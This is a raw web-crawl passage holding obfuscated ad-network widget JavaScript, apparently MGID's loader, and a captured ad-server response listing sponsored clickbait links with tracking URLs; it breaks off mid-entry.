_0x3049("0xcb")+c[_0x3049("0x63")][_0x3049("0x61")](JSON[_0x3049("0x5d")]({userId:x[_0x3049("0x70")],playerId:x[_0x3049("0x71")],campaign:x[_0x3049("0x72")][_0x3049("0x73")]||"",param1:x[_0x3049("0x72")][_0x3049("0x110")]||"",param2:x[_0x3049("0x72")][_0x3049("0x74")]||"",host:_,width:x[_0x3049("0x72")][_0x3049("0xa7")]||x[_0x3049("0xa2")][_0x3049("0xa7")]||0,height:x[_0x3049("0x72")][_0x3049("0xa8")]||x[_0x3049("0xa2")][_0x3049("0xa8")]||0,url:c[_0x3049("0x63")][_0x3049("0x3f")]()}))},x}();_[_0x3049("0xd8")]=e},function(x,_,t){"use strict";Object[_0x3049("0x2")](_,_0x3049("0x3"),{value:!0});var n=t(0),c=t(12),a=t(2),i=function(){function x(x,_,t,n){this[_0x3049("0x73")]=x,this[_0x3049("0xea")]=_,this[_0x3049("0x111")]=t,this.cb=n,this[_0x3049("0x112")]=window}return Object[_0x3049("0x2")](x[_0x3049("0x5")],_0x3049("0x113"),{get:function(){return this[_0x3049("0xea")][_0x3049("0x114")]&&(this[_0x3049("0x73")][_0x3049("0x107")]||"")[_0x3049("0x8b")](/_t$/,"")>=_0x3049("0x115")},enumerable:!0,configurable:!0}),x[_0x3049("0x5")][_0x3049("0xe4")]=function(){if(this[_0x3049("0x116")]=_0x3049(n[_0x3049("0x63")][_0x3049("0x28")]()||this[_0x3049("0xea")][_0x3049("0x72")][_0x3049("0x28")]?"0x117":"0x118")+_0x3049("0x119")+this[_0x3049("0xea")][_0x3049("0x89")]+"."+this[_0x3049("0xea")][_0x3049("0x6d")]+this[_0x3049("0xea")][_0x3049("0x8a")],n[_0x3049("0x63")][_0x3049("0xe")](this[_0x3049("0x116")],"/")&&(this[_0x3049("0x116")]=this[_0x3049("0x116")][_0x3049("0x92")](0,this[_0x3049("0x116")][_0x3049("0x10")]-1)),this[_0x3049("0xea")][_0x3049("0xa2")][_0x3049("0x11a")]||_0x3049("0x11a")==this[_0x3049("0x73")][_0x3049("0x11b")])return void this[_0x3049("0x11c")]();(this[_0x3049("0xea")][_0x3049("0xa2")][_0x3049("0x11d")]||_0x3049("0x11d")==this[_0x3049("0x73")][_0x3049("0x11b")])&&this[_0x3049("0x11e")](),this[_0x3049("0xe0")](),this[_0x3049("0x11f")]()},x[_0x3049("0x5")][_0x3049("0x11e")]=function(){this[_0x3049("0x120")]=document[_0x3049("0x1f")](_0x3049("0x11d")),this[_0x3049("0x120")][_0x3049("0xe5")][_0x3049("0xa7")]=this[_0x3049("0xea")][_0x3049("0xa2")][_0x3049("0xa7")]||this[_0x3049("0x73")][_0x3049("0xa7")],this[_0x3049("0x120")][_0x3049("0xe5")][_0x3049("0xa8")]=this[_0x3049("0xea")][_0x3049("0xa2")][_0x3049("0xa8")]||this[_0x3049("0x73")][_0x3049("0xa8")],this[_0x3049("0x120")][_0x3049("0xe5")][_0x3049("0x121")]="0",this[_0x3049("0x120")][_0x3049("0xe5")][_0x3049("0x122")]="0",this[_0x3049("0x120")][_0x3049("0xe5")][_0x3049("0x123")]="0",this[_0x3049("0x120")][_0x3049("0x124")]="no",this[_0x3049("0x111")][_0x3049("0x26")](this[_0x3049("0x120")]),this[_0x3049("0x112")]=this[_0x3049("0x120")][_0x3049("0x125")],this[_0x3049("0x112")][_0x3049("0x35")][_0x3049("0x126")](_0x3049("0x127"))},x[_0x3049("0x5")][_0x3049("0x11c")]=function(){this[_0x3049("0x128")]();var x=this[_0x3049("0x129")](),_=document[_0x3049("0x1f")](_0x3049("0x11d"));_[_0x3049("0xe5")][_0x3049("0xa7")]=this[_0x3049("0xea")][_0x3049("0xa2")][_0x3049("0xa7")]||this[_0x3049("0x73")][_0x3049("0xa7")]||_0x3049("0xf1"),_[_0x3049("0xe5")][_0x3049("0xa8")]=this[_0x3049("0xea")][_0x3049("0xa2")][_0x3049("0xa8")]||this[_0x3049("0x73")][_0x3049("0xa8")]||_0x3049("0xf1"),_[_0x3049("0xe5")][_0x3049("0x121")]="0",_[_0x3049("0xe5")][_0x3049("0x122")]="0",_[_0x3049("0xe5")][_0x3049("0x123")]="0",_[_0x3049("0x124")]="no",_[_0x3049("0x23")]=this[_0x3049("0x116")]+_0x3049("0x12a"),_[_0x3049("0x27")]=function(){_[_0x3049("0x125")][_0x3049("0x12b")](JSON[_0x3049("0x5d")]({player:x,host:this[_0x3049("0xea")][_0x3049("0x6d")],options:this[_0x3049("0xea")],width:this[_0x3049("0xea")][_0x3049("0xa2")][_0x3049("0xa7")]||this[_0x3049("0x73")][_0x3049("0xa7")]||_0x3049("0xf1"),height:this[_0x3049("0xea")][_0x3049("0xa2")][_0x3049("0xa8")]||this[_0x3049("0x73")][_0x3049("0xa8")]||_0x3049("0xf1"),isSecure:n[_0x3049("0x63")][_0x3049("0x28")]()}),"*")}[_0x3049("0xbd")](this);var t=this[_0x3049("0x73")];if(t[_0x3049("0x12c")]&&t[_0x3049("0x12c")][_0x3049("0x12d")]&&t[_0x3049("0xa1")][_0x3049("0x12e")]&&t[_0x3049("0x12f")]&&t[_0x3049("0x12f")][_0x3049("0x10")]){var c=document[_0x3049("0x1f")](_0x3049("0xee")),a=this[_0x3049("0x73")][_0x3049("0x12c")][_0x3049("0x12d")][_0x3049("0x130")]()[_0x3049("0x44")]("X");_[_0x3049("0xe5")][_0x3049("0xa7")]=a[0]+"px",_[_0x3049("0xe5")][_0x3049("0xa8")]=a[1]+"px",c[_0x3049("0xe5")][_0x3049("0xa7")]=this[_0x3049("0xea")][_0x3049("0xa2")][_0x3049("0xa7")]||this[_0x3049("0x73")][_0x3049("0xa7")]||_0x3049("0xf1"),c[_0x3049("0xe5")][_0x3049("0xa8")]=this[_0x3049("0xea")][_0x3049("0xa2")][_0x3049("0xa8")]||this[_0x3049("0x73")][_0x3049("0xa8")]||_0x3049("0xf1"),c[_0x3049("0xe5")][_0x3049("0x131")]=_0x3049("0x132"),c[_0x3049("0x26")](_),this[_0x3049("0x111")][_0x3049("0x26")](c)}else this[_0x3049("0x111")][_0x3049("0x26")](_)},x[_0x3049("0x5")][_0x3049("0x11f")]=function(){var x=this[_0x3049("0x112")],_=this[_0x3049("0x116")]+"/"+this[_0x3049("0x73")][_0x3049("0x107")]+"/"+this[_0x3049("0xea")][_0x3049("0x23")],t=x[_0x3049("0x35")];if(this[_0x3049("0x73")][_0x3049("0x133")]&&this[_0x3049("0x73")][_0x3049("0x133")][_0x3049("0x10")])for(var c=0;c<this[_0x3049("0x73")][_0x3049("0x133")][_0x3049("0x10")];c++)n[_0x3049("0x63")][_0x3049("0x1e")](null,this[_0x3049("0x73")][_0x3049("0x133")][c][_0x3049("0x134")],null,t);var a=!1;if(this[_0x3049("0x113")]){var i=this[_0x3049("0x73")][_0x3049("0x107")];a=!x[_0x3049("0x135")]||!x[_0x3049("0x135")][i]}else a=!x[_0x3049("0x136")]||!x[_0x3049("0x136")][_0x3049("0xe4")];a?n[_0x3049("0x63")][_0x3049("0x1e")](null,_,this[_0x3049("0x137")][_0x3049("0xbd")](this),t):this[_0x3049("0x137")]()},x[_0x3049("0x5")][_0x3049("0x137")]=function(){try{this[_0x3049("0x128")]();var x=this[_0x3049("0x129")]();n[_0x3049("0x63")][_0x3049("0xb")](x[_0x3049("0x12c")],this[_0x3049("0xea")][_0x3049("0xa3")]||{}),this[_0x3049("0xea")][_0x3049("0x138")]&&this[_0x3049("0xea")][_0x3049("0x138")][_0x3049("0x10")]&&(this[_0x3049("0xea")][_0x3049("0x138")][_0x3049("0x139")](function(_){var t=x[_0x3049("0x138")]&&x[_0x3049("0x138")][_0x3049("0x10")]?x[_0x3049("0x138")][0]:{};_[_0x3049("0x12f")]=_[_0x3049("0x12f")]||t[_0x3049("0x12f")],_[_0x3049("0x13a")]=_[_0x3049("0x13a")]||t[_0x3049("0x13a")]}),x[_0x3049("0x12c")][_0x3049("0x138")]=this[_0x3049("0xea")][_0x3049("0x138")]);var _=n[_0x3049("0x63")][_0x3049("0x58")](_0x3049("0x13b"));n[_0x3049("0x63")][_0x3049("0xd")](_)&&n[_0x3049("0x63")][_0x3049("0xb")](x[_0x3049("0x12c")],_);var t=void 0;if(this[_0x3049("0x113")]){var c=this[_0x3049("0x112")][_0x3049("0x135")][this[_0x3049("0x73")][_0x3049("0x107")]];t=c[_0x3049("0xe4")](x)}else{var c=this[_0x3049("0x112")][_0x3049("0x136")];t=c[_0x3049("0xe4")](x)}this[_0x3049("0x13c")]=t;for(var i in x[_0x3049("0x13d")])x[_0x3049("0x13d")][_0x3049("0x6")](i)&&this[_0x3049("0x13e")](i,x[_0x3049("0x13d")][i],t);this.cb&&this.cb(this.id,this[_0x3049("0x13c")])}catch(x){throw a[_0x3049("0x7e")][_0x3049("0x6b")](this[_0x3049("0xea")]),x}},x[_0x3049("0x5")][_0x3049("0xe0")]=function(){if(!this[_0x3049("0x73")][_0x3049("0x95")]){this[_0x3049("0x13f")]=_0x3049("0xec")+n[_0x3049("0x63")][_0x3049("0x1c")](1e3,999999),this[_0x3049("0x73")][_0x3049("0x95")]=this[_0x3049("0x13f")];var x=document[_0x3049("0x1f")](_0x3049("0xee"));return x[_0x3049("0x140")]("id",this[_0x3049("0x73")][_0x3049("0x95")]),this[_0x3049("0xdf")]=x,x[_0x3049("0xe5")][_0x3049("0xa7")]=this[_0x3049("0xea")][_0x3049("0xa2")][_0x3049("0xa7")]||this[_0x3049("0x73")][_0x3049("0xa7")],x[_0x3049("0xe5")][_0x3049("0xa8")]=this[_0x3049("0xea")][_0x3049("0xa2")][_0x3049("0xa8")]||this[_0x3049("0x73")][_0x3049("0xa8")],x[_0x3049("0xe5")][_0x3049("0x131")]=_0x3049("0x132"),this[_0x3049("0x120")]?(x[_0x3049("0xe5")][_0x3049("0xa7")]=_0x3049("0xf1"),x[_0x3049("0xe5")][_0x3049("0xa8")]=_0x3049("0xf1"),this[_0x3049("0x112")][_0x3049("0x35")][_0x3049("0xf5")][_0x3049("0x26")](x)):this[_0x3049("0x111")][_0x3049("0x26")](x),x}},Object[_0x3049("0x2")](x[_0x3049("0x5")],"id",{get:function(){return this[_0x3049("0x13f")]},enumerable:!0,configurable:!0}),Object[_0x3049("0x2")](x[_0x3049("0x5")],_0x3049("0xa3"),{get:function(){return this[_0x3049("0x13c")]},enumerable:!0,configurable:!0}),Object[_0x3049("0x2")](x[_0x3049("0x5")],_0x3049("0xe6"),{get:function(){return this[_0x3049("0x120")]||this[_0x3049("0xdf")]||document[_0x3049("0x141")](this[_0x3049("0x73")][_0x3049("0x95")])},enumerable:!0,configurable:!0}),x[_0x3049("0x5")][_0x3049("0x13e")]=function(x,_,t){x&&_&&(t[_0x3049("0xea")][x]=new Function(_0x3049("0xa3"),_)[_0x3049("0xbd")](null,t))},x[_0x3049("0x5")][_0x3049("0x128")]=function(){n[_0x3049("0x63")][_0x3049("0xb")](this[_0x3049("0x73")][_0x3049("0xa0")],this[_0x3049("0xea")][_0x3049("0xa0")])},x[_0x3049("0x5")][_0x3049("0x129")]=function(){var x=this[_0x3049("0xea")][_0x3049("0xa2")][_0x3049("0x142")]||_0x3049("0x143");return c[_0x3049("0x144")][_0x3049("0x145")](x,this[_0x3049("0x73")],this[_0x3049("0xea")])},x}();_[_0x3049("0xe2")]=i},function(x,_,t){"use strict";Object[_0x3049("0x2")](_,_0x3049("0x3"),{value:!0});var n=t(13),c=function(){function x(){}return x[_0x3049("0x145")]=function(x,_,t){switch(x){case _0x3049("0x143"):default:return n[_0x3049("0x146")][_0x3049("0x147")](_,t)}},x}();_[_0x3049("0x144")]=c},function(x,_,t){"use strict";Object[_0x3049("0x2")](_,_0x3049("0x3"),{value:!0});var n=function(){function x(){}return x[_0x3049("0x147")]=function(x,_){var t={};t[_0x3049("0xf2")]=_[_0x3049("0xf2")],t[_0x3049("0x95")]="#"+x[_0x3049("0x95")],t[_0x3049("0x148")]=x[_0x3049("0x148")],t[_0x3049("0x149")]=x[_0x3049("0x149")],t[_0x3049("0x14a")]=x[_0x3049("0x14a")],t[_0x3049("0x14b")]=x[_0x3049("0x14b")],t[_0x3049("0x14c")]=x[_0x3049("0x14c")],t[_0x3049("0x6d")]=x[_0x3049("0x6d")],t[_0x3049("0x14d")]=x[_0x3049("0x14d")],t[_0x3049("0x138")]=x[_0x3049("0x138")],t[_0x3049("0xa1")]=x[_0x3049("0xa1")],t[_0x3049("0xa0")]=x[_0x3049("0xa0")],t[_0x3049("0x12c")]=x[_0x3049("0x12c")]||{},t[_0x3049("0x14e")]=x[_0x3049("0x14e")],t[_0x3049("0x14f")]=x[_0x3049("0x14f")],t[_0x3049("0x28")]=x[_0x3049("0x28")],t[_0x3049("0x150")]=x[_0x3049("0x150")],t[_0x3049("0x12f")]=x[_0x3049("0x12f")],t[_0x3049("0x151")]=x[_0x3049("0x151")],t[_0x3049("0x9c")]=x[_0x3049("0x9c")],t[_0x3049("0x152")]=x[_0x3049("0x152")],t[_0x3049("0x153")]=x[_0x3049("0x153")],t[_0x3049("0x154")]=x[_0x3049("0x154")],t[_0x3049("0x155")]=_[_0x3049("0xa4")],t[_0x3049("0x156")]={ip:x[_0x3049("0x156")].ip},t[_0x3049("0x157")]=x[_0x3049("0x157")];var n=t[_0x3049("0x13d")]={};return n[_0x3049("0x158")]=x[_0x3049("0x158")],n[_0x3049("0x159")]=x[_0x3049("0x159")],n[_0x3049("0x15a")]=x[_0x3049("0x15a")],n[_0x3049("0x15b")]=x[_0x3049("0x15b")],n[_0x3049("0x15c")]=x[_0x3049("0x15c")],n[_0x3049("0x15d")]=x[_0x3049("0x15d")],n[_0x3049("0x15e")]=x[_0x3049("0x15e")],n[_0x3049("0x15f")]=x[_0x3049("0x15f")],n[_0x3049("0x160")]=x[_0x3049("0x160")],n[_0x3049("0x161")]=x[_0x3049("0x161")],n[_0x3049("0x162")]=x[_0x3049("0x162")],t},x}();_[_0x3049("0x146")]=n}]);
})();

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://servicer.mgid.com/726652/1?nocmp=1&sessionId=696af7ad-18560&sessionPage=1&sessionNumberWeek=1&sessionNumber=1&scale_metric_1=64.00&scale_metric_2=258.06&scale_metric_3=100.00&cbuster=1768617902162419954057&pvid=9023ee50-5cd7-4d30-aeda-18b3c104c6d3&implVersion=10&lct=1763554680&mp4=1&ap=1&consentStrLen=0&wlid=380aa55d-c42c-4775-a88f-02d9e6dc3d3a&eyeo=1&uniqId=0b5d2&niet=4g&nisd=false&evt=%5B%7B%22event%22%3A1%2C%22methods%22%3A%5B1%2C2%5D%7D%2C%7B%22event%22%3A2%2C%22methods%22%3A%5B1%2C2%5D%7D%5D&pv=5&jsv=es6&dpr=1&hashCommit=cbd500eb&tfre=6180&w=680&h=5084&tl=150&tlp=1,2,3,4,5,6,7,8,9,10,11,12,13,14,15&cxurl=http%3A%2F%2Fnewssummedup.com%2Fa%2Figx9nk&ref=&lu=https%3A%2F%2Fnewssummedup.com%2Fa%2Figx9nk
body_size: 4375
content:
var _mgq=_mgq||[];
_mgq.push(["MarketGidLoadGoods726652_0b5d2",[
["Brainberries","14723468","1","I Bet You Didn't Know It Was Really Happening?","","0","","","","bsJlgc3tcQJQz6ie0blxorGik26Af5wQTexLxiD2s8VCIjYCQRY24IpW2f9-q3bgJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw3i36Voc5prLPIlYDwFcroW",{"i":"https://s-img.mgid.com/g/14723468/492x277/-/[base64].webp?v=1768617902-qfJrASsivIDzLAUl2r9soz9RFDm37_a5jYVRDqRI-Ck","l":"https://clck.mgid.com/ghits/14723468/i/57069842/0/pp/1/1?h=bsJlgc3tcQJQz6ie0blxorGik26Af5wQTexLxiD2s8VCIjYCQRY24IpW2f9-q3bgJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw3i36Voc5prLPIlYDwFcroW&rid=85b15199-f34e-11f0-a6c7-d404e6f98490&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17e1rzEWQZezd-64DXb6fFOmoeMtqPodCIH_c8tU-vc_MA**","adc":[],"sdl":1,"dl":"https://brainberries.co/movietv/8-must-watch-movies-based-on-true-events/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":230,"tri":"85b17cab-f34e-11f0-a6c7-d404e6f98490","crid":"14723468"}],
["Herbeauty","15584616","1","Find Out What You Should Keep To Yourself In A Relationship","","0","","","","bsJlgc3tcQJQz6ie0blxom_-zrkhqm68nmk7pZ6YWkCeSNMXX4VmrO9YT_48gR1rJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw2_RS9EJpAjPqyhkM4i5QGA",{"i":"https://s-img.mgid.com/g/15584616/492x277/-/[base64].webp?v=1768617902-bvPBiOcEof2wZa4DVwL4nctsPPFEgvgeuNrCejRDR9E","l":"https://clck.mgid.com/ghits/15584616/i/57069842/0/pp/2/1?h=bsJlgc3tcQJQz6ie0blxom_-zrkhqm68nmk7pZ6YWkCeSNMXX4VmrO9YT_48gR1rJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw2_RS9EJpAjPqyhkM4i5QGA&rid=85b15199-f34e-11f0-a6c7-d404e6f98490&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17e1rzEWQZezd-64DXb6fFOmoeMtqPodCIH_c8tU-vc_MA**","adc":[],"sdl":1,"dl":"https://herbeauty.co/en/relationships/7-things-you-should-not-share-with-your-better-half/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":213,"tri":"85b17cb2-f34e-11f0-a6c7-d404e6f98490","crid":"15584616"}],
["Brainberries","8603802","1","Magnetic Floating Bed: All That Luxury For Mere $1.6 Mil?","","0","","","","bsJlgc3tcQJQz6ie0blxolp1Are0L_I1AINUohHdrPmg6G-4Eq-pI2y7vO8A6VfzJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw1lYC1FIvjof6eBv-Kv90qe",{"i":"https://s-img.mgid.com/g/8603802/492x277/0x93x1001x563/aHR0cDovL2ltZ2hvc3RzLmNvbS90LzIwMTktMDgvMTAxOTI0LzkwM2VlODlmNjcyY2ZiMTU4MjY0NjY3MDE0M2NjYzkxLmpwZWc.webp?v=1768617902-HRn0fKHdBsZ3Dt-jlRuMrFoh8UQLf7gm_BzDUTJXJLs","l":"https://clck.mgid.com/ghits/8603802/i/57069842/0/pp/3/1?h=bsJlgc3tcQJQz6ie0blxolp1Are0L_I1AINUohHdrPmg6G-4Eq-pI2y7vO8A6VfzJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw1lYC1FIvjof6eBv-Kv90qe&rid=85b15199-f34e-11f0-a6c7-d404e6f98490&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17e1rzEWQZezd-64DXb6fFOmoeMtqPodCIH_c8tU-vc_MA**","adc":[],"sdl":1,"dl":"https://brainberries.co/interesting/top-9-rarest-and-most-valuable-items-in-the-world/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":225,"tri":"85b17cb4-f34e-11f0-a6c7-d404e6f98490","crid":"8603802"}],
["Brainberries","14717341","1","Most People Don't Know That These 8 Celebrities Are Muslim","","0","","","","bsJlgc3tcQJQz6ie0blxog1kqDecFgNeojGw7c9Y9iiRqoQeyWQ351Okzec0NU02J5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw3Q265ltJnGqveik6jW4l7k",{"i":"https://s-img.mgid.com/g/14717341/492x277/-/[base64].webp?v=1768617902-aylx-U9qD5MwERiezUtuBnPBIWB14ihYGNJP3Rbi25I","l":"https://clck.mgid.com/ghits/14717341/i/57069842/0/pp/4/1?h=bsJlgc3tcQJQz6ie0blxog1kqDecFgNeojGw7c9Y9iiRqoQeyWQ351Okzec0NU02J5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw3Q265ltJnGqveik6jW4l7k&rid=85b15199-f34e-11f0-a6c7-d404e6f98490&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17e1rzEWQZezd-64DXb6fFOmoeMtqPodCIH_c8tU-vc_MA**","adc":[],"sdl":1,"dl":"https://brainberries.co/movietv/8-famous-celebrities-you-didnt-know-were-muslims/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":239,"tri":"85b17cb7-f34e-11f0-a6c7-d404e6f98490","crid":"14717341"}],
["Herbeauty","8193521","1","11 Signs Your Perfectionism Has Gotten Out Of Control","","0","","","","bsJlgc3tcQJQz6ie0blxogGjABnBWj4SsODWFZgxshSPEp7gD_O2Dr7vGcwv83oDJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw0BZTiEKhQH61VYK6Z_Bp4f",{"i":"https://s-img.mgid.com/g/8193521/492x277/0x168x565x318/aHR0cDovL2ltZ2hvc3RzLmNvbS90LzIwMTktMDgvMTAxOTI0L2M0NjQ1ZjgwN2MzMDJlZmNiYzQxZWVhZWRmNGE5MmZjLmpwZw.webp?v=1768617902-_YQc1KsYzCkkHp2E1Tw-moGvd679XYahjlZ4JoYBjzA","l":"https://clck.mgid.com/ghits/8193521/i/57069842/0/pp/5/1?h=bsJlgc3tcQJQz6ie0blxogGjABnBWj4SsODWFZgxshSPEp7gD_O2Dr7vGcwv83oDJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw0BZTiEKhQH61VYK6Z_Bp4f&rid=85b15199-f34e-11f0-a6c7-d404e6f98490&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17e1rzEWQZezd-64DXb6fFOmoeMtqPodCIH_c8tU-vc_MA**","adc":[],"sdl":1,"dl":"https://herbeauty.co/lifestyle/11-signs-you-re-too-much-of-a-perfectionist/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":213,"tri":"85b17cb9-f34e-11f0-a6c7-d404e6f98490","crid":"8193521"}],
["Brainberries","3805534","1","9 Celebrities Who Look Older Than They Really Are","","0","","","","bsJlgc3tcQJQz6ie0blxoqeOuErvWhWMzhX6mI3b8r7BNHRCVZ1AjlXIr3iOrMo2J5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw2nKGr1r_EZFFdZKqP8wPhk",{"i":"https://s-img.mgid.com/g/3805534/492x277/0x0x492x277/aHR0cDovL2ltZ2hvc3RzLmNvbS90ZW1wLzIwMTctMDItMjAvMTAxOTI0L2E0MDg4YTc0ZjE5OWZiOTM4N2ZlNzIxZWVjOWNmYWY4LmpwZw.webp?v=1768617902-oC6W0zlmqvh6Hr49_B7IyKSFx_qTxqATloTrW6skV1I","l":"https://clck.mgid.com/ghits/3805534/i/57069842/0/pp/6/1?h=bsJlgc3tcQJQz6ie0blxoqeOuErvWhWMzhX6mI3b8r7BNHRCVZ1AjlXIr3iOrMo2J5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw2nKGr1r_EZFFdZKqP8wPhk&rid=85b15199-f34e-11f0-a6c7-d404e6f98490&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17e1rzEWQZezd-64DXb6fFOmoeMtqPodCIH_c8tU-vc_MA**","adc":[],"sdl":1,"dl":"https://brainberries.co/people/9-celebrities-who-are-younger-than-they-look/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":239,"tri":"85b17cbc-f34e-11f0-a6c7-d404e6f98490","crid":"3805534"}],
["Herbeauty","15584635","1","She Made A Great Comeback On TV, Then Came One Explosive Tweet","","0","","","","bsJlgc3tcQJQz6ie0blxoh968Y5fRzlFpTwV9wVpY4K_9sDn-Es_t3YrT4wL6jKBJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw3zspaJgFKxdItDn89aKCEN",{"i":"https://s-img.mgid.com/g/15584635/492x277/-/[base64].webp?v=1768617902-rvd_wa1t9ySwLyQTyRGHv9TyM9APgM31Gh7jg2te2Ss","l":"https://clck.mgid.com/ghits/15584635/i/57069842/0/pp/7/1?h=bsJlgc3tcQJQz6ie0blxoh968Y5fRzlFpTwV9wVpY4K_9sDn-Es_t3YrT4wL6jKBJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw3zspaJgFKxdItDn89aKCEN&rid=85b15199-f34e-11f0-a6c7-d404e6f98490&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17e1rzEWQZezd-64DXb6fFOmoeMtqPodCIH_c8tU-vc_MA**","adc":[],"sdl":1,"dl":"https://herbeauty.co/en/entertainment/strong-10-celebs-who-were-blacklisted-from-hollywood-strong/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":239,"tri":"85b17cbe-f34e-11f0-a6c7-d404e6f98490","crid":"15584635"}],
["Brainberries","16261819","1","Horror Movies Are Good For Your Health, And Here's Why","","0","","","","bsJlgc3tcQJQz6ie0blxoka2Uv7pRst2WBnoaneQTFzxX8OdJ5k3zOQQJa08ReERJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw3Uwc7qGTgXpMCs3nAoze4r",{"i":"https://cl.imghosts.com/imgh/video/upload/ar_16:9,c_fill,w_680/videos/t/2023-04/101924/a2040abdafcf78298e3c1bed81a81cc9.mp4?v=1768617902-t-NidGtdfAFaJehV-Vf_WWV0UwshM3f-P0jw75tGTio","l":"https://clck.mgid.com/ghits/16261819/i/57069842/0/pp/8/1?h=bsJlgc3tcQJQz6ie0blxoka2Uv7pRst2WBnoaneQTFzxX8OdJ5k3zOQQJa08ReERJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw3Uwc7qGTgXpMCs3nAoze4r&rid=85b15199-f34e-11f0-a6c7-d404e6f98490&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17e1rzEWQZezd-64DXb6fFOmoeMtqPodCIH_c8tU-vc_MA**","adc":[],"sdl":1,"dl":"https://brainberries.co/movietv/watching-horror-movies-can-be-good-for-your-health/","type":"w","media-type":"video","clicktrackers":[],"cta":"Learn more","cdt":"","catId":221,"tri":"85b17cc0-f34e-11f0-a6c7-d404e6f98490","crid":"16261819"}],
["Brainberries","16141794","1","Meet The 6 Legendary Child Actors Who Became Real Life Criminals","","0","","","","bsJlgc3tcQJQz6ie0blxosabby-eDw5hliZSgBL3Gndd9eZWQ9FzsEMaU-wpG02vJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw1Y-3YXDSvLL2yA8nt0G-Jm",{"i":"https://s-img.mgid.com/g/16141794/492x277/-/[base64].webp?v=1768617902-kQwdVJsXtYuvROm0NNzavPacLjV3-rOUHMlcs-c8E8A","l":"https://clck.mgid.com/ghits/16141794/i/57069842/0/pp/9/1?h=bsJlgc3tcQJQz6ie0blxosabby-eDw5hliZSgBL3Gndd9eZWQ9FzsEMaU-wpG02vJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw1Y-3YXDSvLL2yA8nt0G-Jm&rid=85b15199-f34e-11f0-a6c7-d404e6f98490&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17e1rzEWQZezd-64DXb6fFOmoeMtqPodCIH_c8tU-vc_MA**","adc":[],"sdl":1,"dl":"https://brainberries.co/movietv/6-former-child-actors-who-became-real-life-criminals/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":239,"tri":"85b17cc2-f34e-11f0-a6c7-d404e6f98490","crid":"16141794"}],
["Brainberries","8603787","1","A Museum To Rihanna's Glory Could Soon Be 